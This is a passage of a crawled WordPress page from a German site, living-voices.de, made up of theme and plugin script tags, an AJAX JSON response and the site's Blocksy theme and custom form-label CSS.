#woo-cart-panel","url":"https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://www.living-voices.de/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://www.living-voices.de/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.25" id="ct-scripts-js"></script>
<script id="event-tickets-rsvp-js-extra">
var tribe_tickets_rsvp_strings = {"attendee":"Teilnehmer:in %1$s"};
//# sourceURL=event-tickets-rsvp-js-extra
</script>
<script src="https://www.living-voices.de/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.27.3" id="event-tickets-rsvp-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/armember-membership/materialize/arm_materialize.js?ver=4.0.60" id="arm_angular_with_material-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/armember-membership/bootstrap/js/jqBootstrapValidation.js?ver=4.0.60" id="arm_jquery_validation-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/armember-membership/bootstrap/js/arm_form_validation.js?ver=4.0.60" id="arm_form_validation-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script src="https://www.living-voices.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script src="https://www.living-voices.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer src="https://www.living-voices.de/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://www.living-voices.de/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.living-voices.de/wp-admin/admin-ajax.php
body_size: -122
content:
{"101_Ffdrb6CmW2":"gf37gn3v","nonce":"3ccf05dbd6"}

--- FILE ---
content_type: text/css
request_url: https://www.living-voices.de/wp-content/uploads/blocksy/css/global.css?ver=00860
body_size: 15840
content:
[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:150px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-palette-color-3);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:var(--theme-palette-color-3);--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-background-color:var(--theme-palette-color-7);--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;background-color:var(--theme-palette-color-8);background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#000000;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] {--header-height:120px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-id="menu"] ul {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-footer*="type-1"] .ct-footer [data-id="menu"] > ul > li > a {--theme-link-initial-color:var(--theme-text-color);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);}:root {--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--false);--has-modern-forms:var(--true);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:0 0 1px 0;--form-selection-control-border-width:1px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#2872fa;--theme-palette-color-2:#1559ed;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-palette-color-9:#BDBDDA;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-family:Arial;--theme-font-weight:400;--theme-font-size:16px;--theme-line-height:0;--theme-heading-color:var(--theme-palette-color-2);}.ct-sidebar .ct-widget > *:not(.widget-title) {--theme-font-weight:400;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:#BDBDDA;background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="tribe_events_single"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="tribe_events_single"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="tribe_events_archive"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="tribe_events_archive"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="picture_single"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="picture_single"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="picture_archive"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="picture_archive"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="wpfm-files_single"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="wpfm-files_single"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="wpfm-files_archive"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="wpfm-files_archive"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="blog"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;}body[data-prefix="blog"] {background-color:var(--theme-palette-color-9);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="picture_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="picture_archive"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="picture_archive"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="picture_archive"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="wpfm-files_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="wpfm-files_archive"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="wpfm-files_archive"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="wpfm-files_archive"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--theme-form-field-height:170px;} [data-sidebar] {--sidebar-width:27%;--sidebar-width-no-unit:27;--sidebar-gap:2%;}.ct-sidebar > * {--theme-text-color:#000000;}.ct-sidebar {--theme-link-initial-color:#000000;--theme-link-hover-color:#d6143a;--sidebar-widgets-spacing:20px;} [data-sidebar] > aside {--sidebar-background-color:var(--theme-palette-color-6);--sidebar-inner-spacing:35px;}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="picture_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="wpfm-files_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="tribe_events_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="tribe_events_archive"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {  [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:var(--theme-palette-color-7);} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="picture_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="wpfm-files_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="picture_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="picture_archive"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="wpfm-files_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="wpfm-files_archive"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}

--- FILE ---
content_type: text/css
request_url: https://www.living-voices.de/wp-content/uploads/so-css/so-css-blocksy.css?ver=1726125273
body_size: 800
content:
#nf-label-field-5 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-6 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-7 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-8 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-9 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-9-0 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-9-1 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-10 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-11 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-12 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-43 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-44 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-45 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-50 {
font-family:Verdana;
font-size: 16px; 
}